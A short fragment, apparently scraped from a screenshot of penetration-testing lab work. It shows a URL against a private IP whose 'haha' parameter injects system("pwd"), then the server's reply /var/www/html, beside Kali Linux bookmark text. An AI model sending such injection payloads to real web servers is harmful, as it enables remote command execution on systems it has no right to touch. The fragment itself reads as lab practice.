 192.168.23.141/?haha=system
192.168.23.141/?haha=system("pwd");
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
/var/www/html